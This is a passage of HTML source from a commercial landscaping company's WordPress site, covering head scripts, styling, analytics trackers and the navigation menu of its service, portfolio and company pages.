</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<script></script><link rel="https://api.w.org/" href="https://completelandscapingservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://completelandscapingservice.com/wp-json/wp/v2/pages/4267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completelandscapingservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://completelandscapingservice.com/?p=4267' />
<script type="text/javascript" src="https://www.visionary-agile24.com/js/801551.js" ></script>
<noscript><img src="https://www.visionary-agile24.com/801551.png" style="display:none;" /></noscript><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f0ac0f;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#008000;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-minify="1" src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/mu-plugins/captaincore-analytics.js?ver=1746076314" data-site="ISEOUBOE" defer></script>
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* start */
#videoBanner{
	object-fit:fill;
	height:700px;
	width:100vw;
}
@media(max-width:767px){
	#videoBanner{
		height:400px;
	}
	#HeroVideoText{
		width:85%;
	}
	#HeroVideoText > h1{
		font-size:x-large!important;
	}
	#HeroVideoText p.hero-subtext{
		font-size:18px;
		line-height:22px;
	}
}


@media(min-width:1401px) and (max-width:1860px){
	.notecard-col h3{
		height:50px;
	}
	.notecard-col .wpb_wrapper p:first-of-type{
		height:230px;
	}
	.notecard-col:nth-of-type(3) h3{
		word-break:break-all;
	}
}

.mw980{
	max-width:980px;
	margin: 0 auto!important;
}
@media (max-width:767px){
	#wpadminbar{display:none;}
	html.vc_mobile{margin-top:0!important;}
}
/* #wpadminbar{display:none;} */
a.sidr-class-sf-with-ul::after {
		font-family:'Font Awesome 5 Free';
		font-weight:900;
		content: '\f107';
		pointer-events:all;
}
a.sidr-class-sf-with-ul.active::after{
		content: '\f106';
}
ul#sidr-id-menu-main-menu > li.sidr-class-menu-item > a.active{
	pointer-events:all;
}

/* 7/19 */
div#site-navigation-wrap{
	position:absolute;
	left:15%;
	top:40%;
	width:75%;
}

/* 7.26 */
li#menu-item-10411 {
    display: flex !important;
    column-gap: 20px;
}
#my_fixable_table_header{
	display:none;
}
h2#contactus{
	margin-top:20px;
}
/* custom css starts*/ 
#notecard-row-lm a.notecard-cta{
		margin: 12px auto;
}
#notecard-row-lm h3{
		text-align:center;
		text-transform:uppercase;
		margin-bottom:0;
}
#notecard-row-lm{
    display:flex;
    column-gap:40px;
    margin: 0 20%;
}
@media (max-width:1000px){
    #notecard-row-lm {
        margin:0 !important;
        column-gap:0px;
        row-gap:20px;
        flex-direction:column;
        align-items:center;
    }   
}
#notecard-row-lm .notecard-col > .vc_column-inner{
    padding-left:0;
    padding-right:0;
}

.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:670px;
}
@media (max-width: 600px){.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:350px;
	}}
.two-col-textbox h2{
	font-size:2rem;
	line-height:1.5;
	font-weight:700;
	color:#000;
	margin-bottom:.5rem;
}
.two-col-textbox p{
	font-size:20px;
	color:#000;
	margin-bottom:1rem;
	font-weight:300;
	line-height:1.5;
}
.two-col-textbox a:not(.list-link){
	background-color:#00683F;
	cursor:pointer;
	vertical-align:middle;
	box-sizing:content-box;
	color:#fff;
	padding: .375rem .75rem;
	line-height:1.5;
	font-weight:500;
	margin: 20px auto;
	display:block;
	width:fit-content;
	transition:.3s ease-in-out;
}
.two-col-textbox a:hover,
.two-col-textbox a:focus{
	background-color:#4d9679;
}
.two-col-textbox {
    max-width: 600px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,0.15) !important;
    padding: 2rem;
    margin: 6rem 0 6rem -2rem;
	left:33%;
	position:relative;
	background:#fff;
	z-index:1;
}
.two-col-service .vc_column-inner {
    display: flex;
    justify-content: center;
    height: 670px;
    align-items: center;
}
.right-side .two-col-textbox {
    left: -27%;
}

@media (max-width:1060px){
	.two-col-services .wpb_column {
   	    width: 100%;
	}
	.two-col-textbox{
		margin: -2rem auto 4rem;
		position:unset;
	}
	.two-col-services.mobile-flip {
        display: flex;
        flex-direction: column-reverse;
	}
	.two-col-service .vc_column-inner,
	.two-col-service{
		/*height:375px;*/
		height:fit-content;
		min-height:unset !important;
	}
	.vc_custom_1660074521624{
		min-height:unset !important;
		height:50vh;
	}
	.mobile-flip .two-col-textbox {
        /*top: -8px;*/
        top:-150px;
        position: relative;
        left: unset;
        margin-bottom:0;
    }
}
@media (max-width:767px){
	.two-col-textbox{
		/*width:100%;*/
		width:80%;
        left: unset !important;
        position: relative;
        /*top: -150px;*/
        margin-bottom: 0;
	}
	.two-col-textbox p,
	.two-col-textbox h3{
		max-width:375px;
	}
}
/* end */
/* start */
a.notecard-cta {
    background: #01683F;
    color: #fff;
    padding: 10px 26px;
    border-radius: 25px;
    display: block;
    border: 1px solid #01683f;
    font-weight: 600;
    width:fit-content;
/*     margin:12px auto; */
}
a.notecard-cta:hover, a.notecard-cta:focus {
    color: #01683f;
    background: #fff;
}
.notecard-col {
    border: 1px solid #DFDFDF;
    border-radius: 12px;
    padding: 0!important;
}
.notecard-col > .vc_column-inner{
    padding-top:0!important;
}

.notecard-col img{
    border-radius:12px 12px 0 0;
}

.notecard-row{
    display:flex;
    column-gap:14px;
}
.notecard-col .wpb_text_column .wpb_wrapper {
    padding: 30px;
    display: flex;
    flex-direction: column;
    min-height: 130px;
    justify-content: space-around;
}
.notecard-col .wpb_single_image,
.notecard-col h3,
.notecard-col .wpb_text_column {
    margin: 0;
}
.notecard-col h3 {
    font-family: unset;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 20px;
}

@media(max-width:1400px){
 .notecard-row{
     flex-wrap:wrap;
     justify-content:center;
     row-gap:14px;
 }   
 .notecard-col{
     width:30%;
 }
}

@media(max-width:768px){
    .notecard-col{
        width:45%;
    }
}
@media(max-width:550px){
    .notecard-col{
        width:75%;
    }
    .notecard-row{
        flex-wrap:nowrap;
        align-items:center;
        flex-direction:column;
    }
}
/* end */



.grecaptcha-badge { visibility: hidden; }
#portfoliocontact a{
		color: #ffffff;
		text-decoration: underline;
		}

.arrow 
icon.next, icon.prev {
	width: 60px;
height: 60px;
	color: #ffffff;
}

body {
	font-size: 16px;
}
.survey {
  position: absolute;
  width: 450px;
  overflow: visible;
  margin-top: -50px;
}
.header-bar {
  background: #006940;
  padding:0;
  height: 40px;
}
.header-bar-inside {
  width: 100%;
  margin: 0 auto;
  max-width: 980px;
  padding: 5px;
}
.header-box-left {
  width: 50%;
  max-width: 400px;
  text-align:left;
  float:left;
}
.header-box-right {
  width: 50%;
  max-width: 400px;
  text-align:right;
  float:right;
}
.header-bar-inside a{
  color: #FFF;
  font-size: 18px;
}
span.wpcf7-list-item { display: block; }
.wpcf7-textarea {height: 80px;}
.wpcf7-text {height: 45px;}
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
@media screen and (max-width: 480px) {
    .header-bar {
        height: 80px;
    	text-align: center;
    }
  	.header-box-right {
        margin-top:30px;
    	text-align: center;
    }
}

.button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #005b3a;
    border-radius: 8px;
    background: #00ab6d;
    background: -webkit-gradient(linear, left top, left bottom, from(#00ab6d), to(#005b3a));
    background: -moz-linear-gradient(top, #00ab6d, #005b3a);
    background: linear-gradient(to bottom, #00ab6d, #005b3a);
    text-shadow: #003622 1px 1px 1px;
    font: normal normal bold 30px arial;
    color: #ffffff;
    text-decoration: none;
}
.button:hover,
.button:focus {
    border: 1px solid #006b44;
    background: #00cd83;
    background: -webkit-gradient(linear, left top, left bottom, from(#00cd83), to(#006d46));
    background: -moz-linear-gradient(top, #00cd83, #006d46);
    background: linear-gradient(to bottom, #00cd83, #006d46);
    color: #ffffff;
    text-decoration: none;
}
.button:active {
    background: #005b3a;
    background: -webkit-gradient(linear, left top, left bottom, from(#005b3a), to(#005b3a));
    background: -moz-linear-gradient(top, #005b3a, #005b3a);
    background: linear-gradient(to bottom, #005b3a, #005b3a);
}
.form_display {
	display:none;
}

.vc_video-bg.vc_hidden-xs {
  display: block !important;
}
#HeroVideoText {
/* 	background-color: rgba(0,0,0,0.5); */
	position: absolute;
	top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	padding:20px;
}
#HeroVideoText h1,
#HeroVideoText p{
 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
}
#HeroVideoText p{
		font-size:x-large;
		line-height:30px;
}
#HeroVideoText h2 {
 	font-size: x-large;
	font-style:italic;
	font-family: open sans;
	padding:0;
	margin:0;
	color: white;
	text-align: center;
}
.video-container {
	width: 100%;
	max-height: 600px;
	z-index: -100;
	overflow: hidden;
}
@media screen and (min-width:480px){
.columns {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	}}
	.notecard-col {
		min-height: 180px;
}
.LightBox{
	min-height:600px;
	width:100%;
}
.LightText{
	 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
	position: absolute;
	top:50%;
	left:50%
}
@media only screen and (max-width: 600px){
	#HeroVideoText h1,
	#HeroVideoText p{
		font-size: large;
	}
}
.port-shadow {
	box-shadow: 4px 4px 5px #464545;
}	
/* White space at footer */ 

#copyright-wrap { 
margin-bottom: -20px}
.glink{
	float:left;
	margin-left:10px;
}

.visually-hidden {
	display: none;
}</style>   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="p:domain_verify" content="5d3a780a0c0e409ebab9cb55bc8adf40"/>
	<!-- Global site tag (gtag.js) - Google Ads: 875089015 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875089015"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-875089015');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MPT9HVM');</script>
	<!-- End Google Tag Manager -->

	<!-- Hotjar Tracking Code for www.completelandscapingservice.com -->
	<script>
	    (function(h,o,t,j,a,r){

	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

	        h._hjSettings={hjid:335560,hjsv:5};

	        a=o.getElementsByTagName('head')[0];

	        r=o.createElement('script');r.async=1;

	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

	        a.appendChild(r);

	    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '193623867970832');
	  fbq('track', 'PageView');
	</script>
	<!-- End Facebook Pixel Code -->
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1746076313' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-templates page-template-fullwidth page-template-templatesfullwidth-php page page-id-4267 wp-theme-wpex-elegant symple-shortcodes  symple-shortcodes-responsive rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon fpt-template-wpex-elegant wpb-js-composer js-comp-ver-8.0.1 vc_responsive modula-best-grid-gallery">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-MPT9HVM"
	height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Facebook Pixel Code -->
	<noscript><img height="1" width="1" alt="Facebook Pixel Code" style="display:none"
	  src="https://www.facebook.com/tr?id=193623867970832&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<div  class="header-bar" id="my_fixable_table_header">
		<div  class="header-bar-inside">
			<p class="header-box-left">
				<a href="mailto:info@completelandscapingservice.com">info@completelandscapingservice.com</a>
			</p>
			<p class="header-box-right">
				<a href="tel:+18003830440 ">  &#x260F; 1-800-383-0440</a>
				<span style="margin-left:20px;"><div class="gtranslate_wrapper" id="gt-wrapper-46178662"></div></span>
			</p>
		</div>
	</div>
	<div  id="wrap" class="clr">
		<div  id="header-wrap" class="fixed-header clr">
<div  class="header">
<div class="mainmenu">
    <header id="header" class="site-header clr">
        <div class="site-branding clr">
    <div id="logo" class="clr">
                    <a href="https://completelandscapingservice.com" rel="home">
                <img id="desktop-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" class="lazyload" alt="Complete Landscaping Service" src="[data-uri]" style="--smush-placeholder-width: 2387px; --smush-placeholder-aspect-ratio: 2387/2560;" />
            </a>
            </div><!-- #logo -->
</div><!-- .site-branding -->    
        <div id="sidr-close"><a href="#sidr-close" title="Close Menu" class="toggle-sidr-close"></a></div>
<div id="site-navigation-wrap">
	<div class="callus"><a href="tel:18003830440">  &#x260F; 1-800-383-0440</a></div>
	<button class="menu-button"></button>
	
	
	<nav id="site-navigation" class="navigation main-navigation clr mobile_primary">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1067"><a href="https://completelandscapingservice.com/our-services/">Services <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10526"><a href="/our-services/">Services Overview</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-maintenance/">Commercial Landscape Maintenance</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-construction/">Landscape Construction</a></li>
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-design-and-enhancements/">Landscape Design and Enhancements</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://completelandscapingservice.com/our-services/irrigation-services/">Commercial Irrigation</a></li>
	<li id="menu-item-210925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210925"><a href="https://completelandscapingservice.com/our-services/arbor-care/">Arbor Care</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://completelandscapingservice.com/our-services/lighting-services/">Commercial Lighting</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://completelandscapingservice.com/our-services/commercial-snow-removal/">Snow Removal Services</a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://completelandscapingservice.com/property-types-service/">Property Types</a></li>
</ul>
</li>
<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8494"><a href="https://completelandscapingservice.com/property-portfolio/">Portfolio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3652"><a href="https://completelandscapingservice.com/commercial-buildings/">Commercial Buildings <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206650"><a href="https://completelandscapingservice.com/property-portfolio/dc-office-building/">DC Office Building</a></li>
		<li id="menu-item-206647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206647"><a href="https://completelandscapingservice.com/property-portfolio/fair-lakes-office-building/">Fair Lakes Office Building</a></li>
	</ul>
</li>
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3668"><a href="https://completelandscapingservice.com/apartment-communities/">Apartment Communities <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206646"><a href="https://completelandscapingservice.com/property-portfolio/esplanade-apartments/">Esplanade Apartments</a></li>
		<li id="menu-item-206648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206648"><a href="https://completelandscapingservice.com/property-portfolio/watergate-pointe/">Watergate Pointe Apartments</a></li>
	</ul>
</li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3705"><a href="https://completelandscapingservice.com/hospitals-clinics/">Hospitals &#038; Clinics <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206651"><a href="https://completelandscapingservice.com/property-portfolio/anne-arundel-medical-center/">Anne Arundel Medical Center</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7459"><a href="https://completelandscapingservice.com/commercial-landscaping-services-hoa/">HOAs &#038; Condominiums <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206649"><a href="https://completelandscapingservice.com/property-portfolio/portfolio-dulles-farms/">Dulles Farms</a></li>
	</ul>
</li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3683"><a href="https://completelandscapingservice.com/retail-buildings/">Retail/Multi-Purpose <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206645"><a href="https://completelandscapingservice.com/property-portfolio/national-harbor-2/">National Harbor</a></li>
	</ul>
</li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://completelandscapingservice.com/property-portfolio/landscape-maintenance-portfolio/">Landscape Maintenance</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://completelandscapingservice.com/property-portfolio/landscape-construction-portfolio/">Landscape Construction</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-966"><a href="https://completelandscapingservice.com/about-us/">About Us <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2569"><a href="https://completelandscapingservice.com/service-areas/">Service Area <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://completelandscapingservice.com/service-areas/maryland/">Maryland</a></li>
		<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://completelandscapingservice.com/service-areas/washington-dc/">Washington, DC</a></li>
		<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13526"><a href="https://completelandscapingservice.com/service-areas/northern-virginia/">Northern Virginia</a></li>
	</ul>
</li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://completelandscapingservice.com/testimonials/">Clients &#038; Testimonials</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://completelandscapingservice.com/in-the-community/">In the Community</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://completelandscapingservice.com/awards/">Awards</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://completelandscapingservice.com/our-nursery/">Patuxent Nursery</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://completelandscapingservice.com/about-us/frequently-asked-questions/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://completelandscapingservice.com/green-peace-mind/">Blog</a></li>
<li id="menu-item-206576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206576"><a href="https://completelandscapingservice.com/property-portfolio/gallery-portfolio/">Gallery</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6810"><a href="https://completelandscapingservice.com/careers-in-landscaping/">Careers <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10055"><a href="https://completelandscapingservice.com/careers-in-landscaping/job-board/">Current Opportunities</a></li>
</ul>
</li>
